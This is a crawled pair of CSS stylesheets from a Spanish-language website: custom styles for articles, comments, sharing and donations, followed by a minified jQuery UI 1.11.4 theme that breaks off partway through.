/* Contenido */
.tdh_contenido { 
  font: normal 14px Arial;
}

.tdh_contenido h1:first-child {
  font: normal 26px Arial;
  min-height: 35px;
  border-bottom: 1px solid #a5a5a5; 
}

.tdh_contenido .tdh_entradilla {
  font: bold 100% Arial;
  color: #000;
  margin-bottom: 10px;
  
}

.tdh_contenido .tdh_imagen_cabecera {
  background-color: #e6e6e6;
  padding: 9px;
  margin-bottom: 10px;
}

.tdh_contenido .tdh_imagen_cabecera img { border: 1px solid #a5a5a5; }

#tdh_recurso .tdh_otro_formato { display: inline-block; }

#tdh_recurso .tdh_otro_formato a { 
  display: inline-block;
  padding: 10px 15px 10px 40px;
  border-radius: 5px;
  font-size: 11px;
  background: #eee no-repeat 10px center;
}

#tdh_recurso .tdh_otro_formato a:hover, #tdh_recurso .tdh_otro_formato a:active { background-color: #dbdbdb; }
#tdh_recurso .tdh_pdf a { background-image: url('../images/btns/pdf_med.png'); }
#tdh_recurso .tdh_epub a { background-image: url('../images/btns/epub_med.png'); }

.tdh_contenido .tdh_cuerpo {
  margin: 0 0 15px 0;
}

/* Markdown y BBCode para el contenido */
.tdh_contenido .tdh_cuerpo p img { margin: 0 auto 0 auto; max-width: 450px; display: block; margin: 0 auto 0 auto; }
.tdh_contenido .tdh_cuerpo img.bbcode_smiley { display: inline-block; margin: 0; }

.tdh_contenido .tdh_cuerpo iframe { max-width: 450px; display: block; }
.tdh_contenido .tdh_cuerpo iframe.video { width: 450px; height: 253px; }

.tdh_contenido .tdh_cuerpo img { max-width: 450px; }

.tdh_contenido .tdh_seccion,
.tdh_contenido .tdh_lugar {
  font: normal 11px Arial, Verdana;
  margin-bottom: 10px;
  color: #555;
  display: inline-block;
}

.tdh_contenido .tdh_subtitulo {
  font: normal 11px Arial, Verdana;
  color: #555;
}

.tdh_contenido .tdh_subtitulo .tdh_fecha { float: right; display: inline-block; }

/* Compartir */
.tdh_compartir { height: 20px; margin-bottom: 15px; }

.tdh_compartir li {
  padding-left: 20px;
  margin-right: 10px;
  float: left;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center left;
  font: normal 11px Verdana, Arial;
  line-height: 15px;
}

.tdh_compartir li a
{
  display: block;
  color: #606060;
}

.tdh_compartir li.tdh_facebook { background-image: url('../images/btns/share_facebook.png'); }
.tdh_compartir li.tdh_twitter  { background-image: url('../images/btns/share_twitter.png'); }
.tdh_compartir li.tdh_meneame  { background-image: url('../images/btns/share_meneame.png'); }

/* Comentarios */
#tdh_comentarios h2 {
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_comentarios li.tdh_comentario {
  clear: left;
  min-height: 50px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

#tdh_comentarios li.tdh_comentario iframe.video { width: 370px; height: 208px; }

.tdh_comentario .tdh_comentario_avatar     { float: left; }
.tdh_comentario .tdh_comentario_contenido  { margin-left: 60px; }
.tdh_comentario .tdh_comentario_autor      { font: bold 14px Arial; }
.tdh_comentario .tdh_comentario_autor a    { color: #ca0a0a; }
.tdh_comentario .tdh_comentario_fecha      { font: normal 11px Arial; color: #565656; }
.tdh_comentario .tdh_comentario_cuerpo     { font: normal 12px Arial; margin-top: 2px;  }

.tdh_comentario .tdh_comentario_opciones   { float: right; }
  .tdh_comentario .tdh_comentario_opciones a { opacity: 0.5; }
  .tdh_comentario .tdh_comentario_opciones a:hover { opacity: 1.0; }

#tdh_comentarios .tdh_paginacion      { height: 35px; font-weight: bold; }
#tdh_comentarios .tdh_paginacion li   { float: left; margin-right: 3px; }
#tdh_comentarios .tdh_paginacion li span.tdh_pagina_actual  { display: block; padding: 4px; }
#tdh_comentarios .tdh_paginacion li a { display: block; padding: 3px; border: 1px solid #ddd; text-decoration: none; }
#tdh_comentarios .tdh_paginacion li a:hover { background-color: #ececec; }

.tdh_no_comentarios { 
  font: bold 16px Arial; 
  background-color: #e6e6e6; 
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

/* Agregar comentarios */
#tdh_agregar_comentario {
  background-color: #6b6b6b;
  padding: 10px 10px 5px 10px;
}   

#tdh_agregar_comentario li { margin-bottom: 5px; }
#tdh_agregar_comentario li label { font: bold 14px Arial; color: #bfbfbf; }
#tdh_agregar_comentario #tdh_cargando_comentario { float: right; display: none; }

#tdh_agregar_comentario input#eh_foro_mensaje_nombre_invitado { font: normal 12px Arial; width: 200px; padding: 5px; border: 1px solid #474747; }
#tdh_agregar_comentario textarea#eh_foro_mensaje_cuerpo { font: normal 12px Arial; width: 418px; height: 75px; padding: 5px; border: 1px solid #474747; }

/* Extra */
#tdh_extra .tdh_informacion {
  font: normal 10px Arial, serif;
  color: #a5a5a5;
  margin-bottom: 10px;
}

#tdh_extra .tdh_informacion a   { color: #606060; }
#tdh_extra .tdh_informacion li  { padding-bottom: 2px; margin-bottom: 2px; border-bottom: 1px dotted #a5a5a5; }

#tdh_extra .tdh_informacion .tdh_cover { margin-bottom: 10px; }

#tdh_extra .tdh_informacion .tdh_donaciones {
  background: transparent url('../images/btns/bulletcoin.png') no-repeat right center;
  padding-right: 16px;
  cursor: pointer;
  color: #606060;
}

#tdh_extra .tdh_informacion .tdh_donaciones:hover { text-decoration: underline; }

#tdh_extra #tdh_apuntados { 
  margin-bottom: 10px;
  font: normal 10px Verdana, Arial;
}

#tdh_extra #tdh_apuntados h3  { font: bold 14px Arial; margin-bottom: 5px; }
#tdh_extra #tdh_apuntados ul  { height: 55px; }
#tdh_extra #tdh_apuntados li  { float: right; margin-left: 5px; }

#tdh_extra #tdh_apuntados .tdh_cargando_apuntado { display: none; }

#tdh_extra .tdh_entradilla {
  font: italic 16px Georgia, "Times New Roman", Times, serif, "Trebuchet MS";
  margin: 0 0 15px 0;
  color: #6a6a6a;
}

#tdh_extra .tdh_descargas,
#tdh_extra .tdh_tiempo_evento {
  margin-bottom: 10px;
}

#tdh_extra .tdh_tiempo_evento {
  height: 35px;
  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/evento.png');
  font: bold 12px Arial;
  color: #fff;
  text-align: center;
  line-height: 35px;
}

#tdh_extra #tdh_poster {
  margin-bottom: 10px;
}

#tdh_extra #tdh_poster img { border-radius: 10px; }

#tdh_extra .tdh_descargas li {
  height: 35px;
  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/descarga.png');
  font: bold 10px Arial;
  color: #ededed;
}

#tdh_extra .tdh_descargas li h3 {
  margin-top: 3px;  
}

#tdh_extra .tdh_descargas li a {
  font: bold 11px Arial;
  color: #fff;
}

/* Navegación */
#tdh_navegacion h3 {
  font: bold 14px Arial, Verdana;
}

#tdh_navegacion .tdh_evento_detalles
{
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_evento_detalles #tdh_gmap {
  width: 246px;
  height: 246px;
  overflow: hidden;
  border: 1px solid #000;
}

#tdh_navegacion .tdh_evento_detalles .tdh_informacion {
  margin-top: 10px;
  font: normal 14px Arial, Verdana;
  color: #fff;
}

#tdh_navegacion .tdh_evento_detalles li span.tdh_tipo     { color: #ccc; font-weight: bold; }
#tdh_navegacion .tdh_evento_detalles li.tdh_evento_hasta  { margin-bottom: 10px; }

#tdh_navegacion .tdh_donacion {
  display: none;
}

/* Donaciones */
#tdh_navegacion .tdh_donacion {
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_donacion ul.radio_list li {
  display: inline-block;
}

#tdh_navegacion .tdh_donacion li { text-align: center; }
#tdh_navegacion .tdh_donacion .tdh_boton { margin-top: 5px; text-align: center; }
#tdh_navegacion .tdh_donacion p { color: #efefef; font: normal 11px Arial, serif; margin-bottom: 5px; }

/* Artículos */
#tdh_articulo h1 {
  margin-bottom: 15px; 
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/blitzer/jquery-ui.css
body_size: 7504
content:
/*! jQuery UI - v1.11.4 - 2015-08-21
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=6px&bgColorHeader=cc0000&bgTextureHeader=highlight_soft&bgImgOpacityHeader=15&borderColorHeader=e3a1a1&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=eeeeee&fcContent=333333&iconColorContent=cc0000&bgColorDefault=eeeeee&bgTextureDefault=highlight_hard&bgImgOpacityDefault=100&borderColorDefault=d8dcdf&fcDefault=004276&iconColorDefault=cc0000&bgColorHover=f6f6f6&bgTextureHover=highlight_hard&bgImgOpacityHover=100&borderColorHover=cdd5da&fcHover=111111&iconColorHover=cc0000&bgColorActive=ffffff&bgTextureActive=flat&bgImgOpacityActive=65&borderColorActive=eeeeee&fcActive=cc0000&iconColorActive=cc0000&bgColorHighlight=fbf8ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcd3a1&fcHighlight=444444&iconColorHighlight=004276&bgColorError=f3d8d8&bgTextureError=diagonals_thick&bgImgOpacityError=75&borderColorError=cc0000&fcError=2e2e2e&iconColorError=cc0000&bgColorOverlay=a6a6a6&bgTextureOverlay=dots_small&bgImgOpacityOverlay=65&opacityOverlay=40&bgColorShadow=333333&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=10&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

smoothness .ui-helper-hidden{display:none}smoothness .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}smoothness .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}smoothness .ui-helper-clearfix:before,smoothness .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}smoothness .ui-helper-clearfix:after{clear:both}smoothness .ui-helper-clearfix{min-height:0}smoothness .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}smoothness .ui-front{z-index:100}smoothness .ui-state-disabled{cursor:default!important}smoothness .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}smoothness .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}smoothness .ui-draggable-handle{-ms-touch-action:none;touch-action:none}smoothness .ui-resizable{position:relative}smoothness .ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}smoothness .ui-resizable-disabled .ui-resizable-handle,smoothness .ui-resizable-autohide .ui-resizable-handle{display:none}smoothness .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}smoothness .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}smoothness .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}smoothness .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}smoothness .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}smoothness .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}smoothness .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}smoothness .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}smoothness .ui-selectable{-ms-touch-action:none;touch-action:none}smoothness .ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}smoothness .ui-sortable-handle{-ms-touch-action:none;touch-action:none}smoothness .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}smoothness .ui-accordion .ui-accordion-icons{padding-left:2.2em}smoothness .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}smoothness .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}smoothness .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}smoothness .ui-autocomplete{position:absolute;top:0;left:0;cursor:default}smoothness .ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}smoothness .ui-button,smoothness .ui-button:link,smoothness .ui-button:visited,smoothness .ui-button:hover,smoothness .ui-button:active{text-decoration:none}smoothness .ui-button-icon-only{width:2.2em}buttonsmoothness .ui-button-icon-only{width:2.4em}smoothness .ui-button-icons-only{width:3.4em}buttonsmoothness .ui-button-icons-only{width:3.7em}smoothness .ui-button .ui-button-text{display:block;line-height:normal}smoothness .ui-button-text-only .ui-button-text{padding:.4em 1em}smoothness .ui-button-icon-only .ui-button-text,smoothness .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}smoothness .ui-button-text-icon-primary .ui-button-text,smoothness .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}smoothness .ui-button-text-icon-secondary .ui-button-text,smoothness .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}smoothness .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}inputsmoothness .ui-button{padding:.4em 1em}smoothness .ui-button-icon-only .ui-icon,smoothness .ui-button-text-icon-primary .ui-icon,smoothness .ui-button-text-icon-secondary .ui-icon,smoothness .ui-button-text-icons .ui-icon,smoothness .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}smoothness .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}smoothness .ui-button-text-icon-primary .ui-button-icon-primary,smoothness .ui-button-text-icons .ui-button-icon-primary,smoothness .ui-button-icons-only .ui-button-icon-primary{left:.5em}smoothness .ui-button-text-icon-secondary .ui-button-icon-secondary,smoothness .ui-button-text-icons .ui-button-icon-secondary,smoothness .ui-button-icons-only .ui-button-icon-secondary{right:.5em}smoothness .ui-buttonset{margin-right:7px}smoothness .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}inputsmoothness .ui-button::-moz-focus-inner,buttonsmoothness .ui-button::-moz-focus-inner{border:0;padding:0}smoothness .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}smoothness .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}smoothness .ui-datepicker .ui-datepicker-prev,smoothness .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}smoothness .ui-datepicker .ui-datepicker-prev-hover,smoothness .ui-datepicker .ui-datepicker-next-hover{top:1px}smoothness .ui-datepicker .ui-datepicker-prev{left:2px}smoothness .ui-datepicker .ui-datepicker-next{right:2px}smoothness .ui-datepicker .ui-datepicker-prev-hover{left:1px}smoothness .ui-datepicker .ui-datepicker-next-hover{right:1px}smoothness .ui-datepicker .ui-datepicker-prev span,smoothness .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}smoothness .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}smoothness .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}smoothness .ui-datepicker select.ui-datepicker-month,smoothness .ui-datepicker select.ui-datepicker-year{width:45%}smoothness .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}smoothness .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}smoothness .ui-datepicker td{border:0;padding:1px}smoothness .ui-datepicker td span,smoothness .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}smoothness .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}smoothness .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}smoothness .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}smoothness .ui-datepicker.ui-datepicker-multi{width:auto}smoothness .ui-datepicker-multi .ui-datepicker-group{float:left}smoothness .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}smoothness .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}smoothness .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}smoothness .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}smoothness .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,smoothness .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}smoothness .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}smoothness .ui-datepicker-row-break{clear:both;width:100%;font-size:0}smoothness .ui-datepicker-rtl{direction:rtl}smoothness .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}smoothness .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}smoothness .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}smoothness .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,smoothness .ui-datepicker-rtl .ui-datepicker-group{float:right}smoothness .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,smoothness .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}smoothness .ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}smoothness .ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}smoothness .ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}smoothness .ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}smoothness .ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}smoothness .ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}smoothness .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}smoothness .ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}smoothness .ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}smoothness .ui-draggable .ui-dialog-titlebar{cursor:move}smoothness .ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}smoothness .ui-menu .ui-menu{position:absolute}smoothness .ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}smoothness .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}smoothness .ui-menu .ui-state-focus,smoothness .ui-menu .ui-state-active{margin:-1px}smoothness .ui-menu-icons{position:relative}smoothness .ui-menu-icons .ui-menu-item{padding-left:2em}smoothness .ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}smoothness .ui-menu .ui-menu-icon{left:auto;right:0}smoothness .ui-progressbar{height:2em;text-align:left;overflow:hidden}smoothness .ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}smoothness .ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}smoothness .ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}smoothness .ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}smoothness .ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}smoothness .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}smoothness .ui-selectmenu-open{display:block}smoothness .ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}smoothness .ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}smoothness .ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}smoothness .ui-slider{position:relative;text-align:left}smoothness .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}smoothness .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}smoothness .ui-slider.ui-state-disabled .ui-slider-handle,smoothness .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}smoothness .ui-slider-horizontal{height:.8em}smoothness .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}smoothness .ui-slider-horizontal .ui-slider-range{top:0;height:100%}smoothness .ui-slider-horizontal .ui-slider-range-min{left:0}smoothness .ui-slider-horizontal .ui-slider-range-max{right:0}smoothness .ui-slider-vertical{width:.8em;height:100px}smoothness .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}smoothness .ui-slider-vertical .ui-slider-range{left:0;width:100%}smoothness .ui-slider-vertical .ui-slider-range-min{bottom:0}smoothness .ui-slider-vertical .ui-slider-range-max{top:0}smoothness .ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}smoothness .ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}smoothness .ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}smoothness .ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}smoothness .ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}smoothness .ui-spinner-up{top:0}smoothness .ui-spinner-down{bottom:0}smoothness .ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}smoothness .ui-tabs{position:relative;padding:.2em}smoothness .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}smoothness .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}smoothness .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,smoothness .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}smoothness .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}smoothness .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}smoothness .ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body smoothness .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #eee;background:#fff url("images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e3a1a1;background:#c00 url("images/ui-bg_highlight-soft_15_cc0000_1x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d8dcdf;background:#eee url("images/ui-bg_highlight-hard_100_eeeeee_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#004276}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#004276;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #cdd5da;background:#f6f6f6 url("images/ui-bg_highlight-hard_100_f6f6f6_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#111}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#111;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #eee;background:#fff url("images/ui-bg_flat_65_ffffff_40x100.png") 50% 50% repeat-x;font-weight:bold;color:#c00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#c00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcd3a1;background:#fbf8ee url("images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;color:#444}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#444}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #c00;background:#f3d8d8 url("images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png") 50% 50% repeat;color:#2e2e2e}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#2e2e2e}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#2e2e2e}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-default .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-active .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_004276_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px 